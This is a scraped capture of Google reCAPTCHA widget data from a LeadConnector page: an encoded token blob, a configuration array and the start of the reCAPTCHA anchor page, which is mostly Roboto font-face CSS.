obCrsKoe17CpQPDkizCncKww6FEwqE8fcO/w5HDs8OVw7k2woBzG8OuKER/[base64]/DsScgwpwgI8Orw6/Dh3zDpcKgw79pw6fDqsK5VMOxUUPCjcKjw4rDvMOuUMObw7rCkcK8w604wrs5wq01woHCiMOdw4QawpHDksKew5HCkhdHFsOwYMOtQmrDllQPw4nCuH0nw7LDjwN2woJcw4jCnx3DqExcC8KYwpYALsKyJsK/HMKRwpQmwofCqzbCocOUMVE8CRvDokTCqXxHwqlwasOqGWJLTMOxwrHCnDpQwrxgwr7Cnhpuw7HDsmkNIi3CmcOxwqQZQMOUw67CosOAwrp/L03DtEcuHTYpXsO4CUtXU3zChsOfSBtUYVJTw4vChcKswp/CgMOoJ2YaI8OTw48ewqhGw4HDq8KUZA3DnSEpbcOPc2PDksKGJ0XDk8ODJMOuw6hCwqfChSDDumnDgj/CtX7Cn0/[base64]/Dk8OWwpfDjjfCiMOxO8OiwrATCAgIaR/Dh2B5w73DvMKJDTnDgcO4bSRnYMO8w5XDksO/w5PClh7DssOYbWvDm8K5w6Quw7zChjHCg8KdcMOrw74QHUMgw5DClTZARw/DriFmR0Uawr0Mw6PDr8KAw6NRNxUFGw9/wo7Do0jClV4XGMOMUzrDiMKsTTPDlRnDssKyQB5lVcK9w4TDpGoVw6nDnMO1XMOQw6PCl8OywqAZw7TDsMOxZ2nDoxl+wr/[base64]/TR1JVV5zPkN2F2xIw5cQUHvCosOgSMK0woDDigjDmsOYFsOjYFdXwpXDk8K/bBxLwpAgb8Ofw43CkA/DvsKmXibCrsOGw5jDgsOzwoY+wrDDgsOofmkMw4rCiDfDhw3CkT44QSo1dC8Mw7jCt8OLwq4/[base64]/[base64]/WH/CmcOIZ8Kqd8KIQMKwM8Kgw6zDqVXCgkvDl25qHMKKZsO+NsO9w5NVKx9Qw7tReCdtT8OnVAYSL8KAR0EHw5PCiBIbIhBMM8OcwqYdVSLCo8OSE8KewpDDkgwER8Oww5A3X8OQFD5OwrRibz7DgcOxZcOKwr7DlHLDjks/wqNdZsK2wr7Cq2haQcOtwqZ0BcOkwqJaw7XCvsOfEQHCrcOkR1zDlilKw51obcOGfcKkE8Oywrwsw4nDri13w6Jpw6UEw6F0wqdqe8OhM19vw7xqwohUUhjCqsOlw57CuSE7wrpiXsOyw73Dp8KNfGt5w6XCq1nClRvDocK3ZDo7wp/ClkMEw4/[base64]/[base64]/HwvDshkOI0sGw5tQCQwfeRISPT8Rw5o0w7MvwoIVwrTCo2sTw6k4w6FRGcOOw4MlDcKGLcOow4l0wql3REscw71EU8K5woAgwqbChGVzwr42ZMKXIS5DwpzDrcKtV8KKwoowAjxBP8KBO3LDkz9/[base64]/w4DClEJgw70IwoJfwp/DiC/CtsKDOzQ4w6g8wo3DjsK+wo7ChcOjwq5cwoXDoMKjw6XDrMKGwrTDih/[base64]/[base64]/DncKxP8O9GMOcwrLCtsOEGA7CoCrDqGvDrsO1w4cgDERbXMOhwpwWBsKkwp7DoMOEShbDs8O1ecOvwqjDq8KAXMKRbgUzXTXCqsOuQcK/OUlUw5DCp305IsORKBEVw4rDvcOyFmbCu8OvwolOH8K0McOawrYUw5hZT8O6w4I1YwhhVSNhM2/Cp8O3UcKaH3/CqcOxd8KuG1kfwpfDu8OCZcOCJxbDucOiwoYeBMK5w7x1w70gUxluO8O9BWfCowDCncOEDcOuGDrCvsO8woxSwqAzwqXDmcKZwqHDgVYBw5AKwoM6a8KKQsKaawwmHcKrw43CiS5bZlzDhMK3QS5me8KcXQ5qw6l+V3LDpcKlF8K/cwPDqlnCs3AhbsKJwpE6CgAnPgHDt8K4QyzCmsOsw6UCF8KHwrfCrMOICcOpccKKwrLCkcKzwqvDrRhEw6rCksKyZMKzA8KXYMKLHDHDim3Cs8O9SsOUHA5ewpl5wrTCiXDDklUXCMOnHkDCkXIAw7wqAkjDvT/[base64]/[base64]/O8OfesO7w7/[base64]/Dl3x4ASzDr1I7YSPDuMK1B8Olw6dJw6oZw65cdh11JlPCo8Kow7XCkkZVw5nChh/[base64]/w4ZTw6PCiMOtB2nCvlxCwrBsKg0YwoHDksOhKMOrNVnDpsOSSMK6wpjCh8OXFcKLwpfCmcOywqs7w5sJFsO9w5FywqlcF2lDMGtgKMOOZGnCoMOlKcOlasKew7ZTw6dqFQkpf8KNwqHDmyccJcKKw6bCjsONwqXDmSoEwrTCgFFOwqAswoECw7TDpsKqwr8gbsK+EXk/dAfCtA9lw5daDFNAwprCiMKBw77CuXgkw7TDo8OSJQvCsMOUw5nDusOCwofCtnLDvMK5csODFcK+wpjChsOgw6PCscKPwo/[base64]/[base64]/[base64]/MWJjwq/CtsOdwoXDr8OkFzJ2wrUNfMK8QyvCiUDClcKTwpYKJVQcwpJ6w5BnKsK6KMK4w5EvPFA4RXHCrMO5QcOSWsO8FcO2w58Swr9PwqzDjcKjw44+CkTCtsKPw6g5Ij3DpcOhw6LCtcOJw7BpwpUURnDDh1DCsX/CqcOhw5fDhi1dd8O+wqLDrHZqB2rCmioJwpVkLsKibFxMVlbDh1Bvw7VcwrnDjADDv3UowpYBKGHCqSfClcKMwr5ASVrDj8KdwqPCt8O4w48ZWsOyZgHDoMOQH185w70OcR5sXsKcUsK2G2vDtis7REfCrnRsw6lcPiDDusOeM8OkwpvCmGvChsOMw5DCoMK/FzAZwpvDgcKDwopvw6V2LMOJPMO1dMOcw6R6wrfCtTPCjMKxFwTCikPCnMKFXgrDtMOJTcOew5LCh8Oew6w2w7piPXjDocOOZwYuwoPDiijDq2LCn14fA3JhwovDuwpgPUfCiUPDsMKVWAtQw5BqDS4yXsK/fcObYATCl1rClcOUw6gYw5tCa0Apwro0w77DpV/CjXk0JcOmH28HwrtGWMKtEMKjw7jCrwNMwrVtw6LChFDClGfDpsO/Ll7DlybCjXxMw6V3BS7DgsKxwqIiD8O4w5zDlXPClGnCgwBUZMOUccODcMOIGSYqBWIRwqIkworDrFYjA8OZwr7Dr8Kuw4QbVcOVP8OXw68Qwo0jAMKfwqTDgAnDvSPCrMOadinCqcK4O8KGwoHCjEcLH1rDlCDCjcODw5ZZJ8OzKsKMwp1Ew652R3HCh8O/B8KBAB1+w5jDrnZmw7R0dEjCiA5yw4Jwwqxdw7cxVn7CrAXCrMO7w5TCkcOvw4fCln/Cq8OuwqpDw716w5EGI8KkPcOqYMKIXD7Cj8Opw7LCnw/CqsKLwqQyworCginDhMKowo7DmMOywqPCqsOdesKRJMOfVlgEwrwQwopsWwrCqwzChnrChMO8w5scQsOrVG4Mwr4aA8OpEQAZw6bCmcKrw4/CpcK/w60lUsO/wofDpzzDrMO2dsOmGzHCv8OKUzTCsMOGw4F7wozDkMO3wp0WExTCnMObSAUdwoPCoAxywp3DoDNadGoBw4pWwrprZMOmNk7CiU7DosO+wpbCrQdmw7nDgMKFw5nCvMOfUsKld3HCs8K2wpTCgcOMw6ITw6TCpn4eZURgw5zDpcKMOQY9DsKGw7pcKUDCr8OwMl/Cq1pRwrAxwpB/w61PEioBw6HDqcKlbRLDvAgKw7jCogpgUMKVw5jClcKvw4M8wpt1SsOhM3TCoGbDoU44I8KswpUfw4rDsTZgwqxDR8K0w7DCisKPFGDDgCpHw5PCnhl1wpZHcFjCpAjCucKRw7/Cv0vCnSzDqR58UsKSwrnCk8KBw5nCnThiw47DvcOWNgnCuMO+w5DCgMOxejMRwq3Cug0MP3hPw7rDicOVwoTCnE9NIFTDjgPDh8K3EcKZE1h6w6PDicO/WcONwp17w40+w6vCoXXCmFkxB1rDpsKac8KTw7QQw53CtiHDv0VKw7/CmELDp8KJGAFtOip9eU7DnnFnwqnCl2vDq8OFw4LDqxPChcKmZMKQwpvCicOgEsOtBjDDnjs1dMOPRxjDp8OzE8KBEcKuwp7ChcKWwo8FwonCoUjDhDV5ZFBJXF/[base64]/[base64]/DgFbCvcKkw47DjcOMUsOBdTXDglbDnWbDpMKtwqfCgcOHwptww7Q4w53Dn27CgMKtwo3Cu0HCv8K7H3ZhwoERw4M2T8K/wrhMT8K+w7DClBnDnifDpQ4Lw7U2wo7DqRzDicKRXcOUwrXCvcKpw6gXBgHDghZswrd6wokCwodrw7hpOMKpBhDDrcOSw4XDrsKdR31FwpdrRxN2w4nDonHCtn43XMOzOVjCoFfDq8KNw5TDlVQUw4LCg8KRw6xuQ8KVwrrDjDDCn1LDnjg9wrXDr0/DrGksKcKhFMOxwr/[base64]/Dhx4/w4/[base64]/w65twpXCvWvCl2TDsW/CksOywrEKw4tdwpHCssO4W8O4ZTzCp8KqwoBcw4lqw7EMw71yw4Qyw4Bfw6UtJRgBwrp6HTZJRh/[base64]/DlURIJifDqAbCtDR/w6nCiw7ClcKSw7bCgWYIVcO3C081Y8KlQ8KgwojDpMOlw6AWwr7CusOhXm3DnG1Lw5/DulpGIsKww4JIw7nDqA/DnUt4cTchw4jDvsODw51Iw6clw43DicKTGynCscKFwrk9wpsuFsOadRfCtcO6w6bCjsO+wojDmk8Sw5PDkx00wp4WRRzCoMOkHS1Mexk7OcONb8O8BjRtHcK2wr7Dm0VqwqkAEUzCi0R5w7jCo1bCisKBIzRQw5vCoFFrwpXCpQNFTV/DqCTChjzCmMO7wr/[base64]/US1YTsOzeX49w6tVPMKhwpbCssKScsOaw6jDpsK/wo7CsCo+wqJzwpBcw5nCmMO6H0DCq1nCusKMbD0TwrR2wolmaMOkWgIawq3Cp8ODw5BOLBsoXMKpQ8O9ScKGYgkUw79Hw6NvaMK3csOWIcOIZ8Ovw6Rpw5TClcK+w6TCi3U+JMOaw6Ekw6/[base64]/[base64]/DmsO/w5LDukA+wpVjwolpRMOIw6QMwqDDvD03QTxwwo/Dm03Cu3QcwpAMwqTDrcK7JcKAwrAAw5Z0LsONw7xPw6MuwpvDtQ3CtMKow59JSjVvw59MBAPDlXjDmVtBCiZmw7JoGmBFwq0qIcOiQMKOwqrDsWLDrMKewofDuMKLwr1+aBzCq0BxwowBJMO7wp7CuGpYBmbCnMOkGMOvMxICw4PCtUrCpElcwpJJw43ChsO/Zw92AX5qaMO/eMKmdMKCw63CqcOdw4sqwrAbY3zCg8OEeRsEw6HDisKYEXELH8KUFG7CjXILwpMuBMOHw7onw6VrN1hJDxQWw6gNMcK9wqrDtD0zSD/CuMKGT0LCnMOUw7UTGQQyQUjDjV/DtcKkw5/DssOXB8OTw55Vw67ClcOIfsOVbMOWXkhQwqsKNcOAwrBsw43CtVTCp8KlBMKUwqLDgXXDu2zCg8ObbGZrwrsddQbCiV7DnxXCuMK2DSFmwp3DrH3CsMOaw7/DgMKQLSUsUMO/wpTDhQzDjsKFa0VQw6IewqXDuF/CoF1xV8K7w4nCrMK8OHvDt8OBWi/[base64]/wr7CgRI+wpcLPU9jQx0LOsO9AsKPwqZawq/CtsKpwq5+UsKQwrxYVMOVwrQzfCZdw684w5/CpMO7LMOwwqPDg8O6w7zCu8OveFsIKX3Clyslb8OYwpDDjGjDqzzDi0fCs8Otw713ETPDmi7Cq8KFP8Kcw78jw6gUw4rCo8OGwoVlQTrClDIafj4JwobDm8K+V8OMwpTCqgJqwqsJGxjDmMO+VcO7MMKmOMKow7zCnnRKw6rCu8K/wpFNwpDCh1jDpsKpZsOBw510wpDCtw3Cg0h7ZxfDjMKzw4ITfQXCtjjDrsK3IRrCqAoGYm3Djn3ChsO8woMFURMbAMOrw5/CsmFBwqfChcOzw645woRQw5YXwohiHMK/wpnCrMKJw5UjHC9HccKKZ1bClsK5CMOvw5gww5Mvw6RQQXcrwrbCtsKWw4bDrkslw7t9woNww6guwp3CunnCohHCr8KtRBTCjsOseXDDt8KGMm/DpcOuZGBSVXR9wrzCpBI0wrILw5Few4YJw7ZgbwnCqjkoPcObw7TCpsKVY8KuYUnCqA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeDBFwpAAAAAJe8ux9-imrqZ2ueRsEtdiWoDDpX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,945],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://api.leadconnectorhq.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zq7iZC7uE6tVfDfnpGFiJumv1VBRQXlLZxDEwyJuQic\\u003d\x22,1,0,null,1,1769822937220,0,0,[119,109,88],null,[92,245,87,140,22],\x22RC-63Sut4JJEsHbcQ\x22,null,null,null,null,null,\x220dAFcWeA4N1ppB8S6Li7j60RK7DiP7Op9bPgcf8yH70TC1VyipOlv9vdba20qhq09KIeu7aiaoQoxhfhsS8JsVIT2eYSw40sEvlw\x22,1769905737245]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Lfjxx4sAAAAAIsnmlR5mKNS7QwIWqDjABW2SUu7&co=aHR0cHM6Ly9hcGkubGVhZGNvbm5lY3RvcmhxLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ejyeu9tmfiwr
body_size: 49358
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
